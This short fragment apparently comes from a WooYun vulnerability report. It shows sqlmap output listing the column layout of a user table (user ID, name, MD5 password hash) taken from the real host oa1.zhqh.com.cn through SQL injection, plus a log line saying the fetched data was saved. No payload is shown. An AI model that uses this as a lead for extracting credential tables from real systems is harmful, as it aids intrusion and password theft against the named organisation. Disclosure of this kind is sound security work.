 Database: C6
Table: AIP_USER
[12 columns]
+--------------+---------+
| Column | Type |
+--------------+---------+
| cComments | varchar |
| cPwdMD5 | varchar |
| cUserCom | varchar |
| cUserDesc | varchar |
| cUserDuty | varchar |
| cUserID | varchar |
| cUserName | varchar |
| dwHandle | int |
| dwLoginTime | int |
| dwServerID | int |
| dwUserAccess | int |
| sCurStatus | int |
+--------------+---------+
www.wooyun.org
[11:00:09] [INFO] fetched data logged to text files under '/Users/.sqlmap/output/oa1.zhqh.com.cn'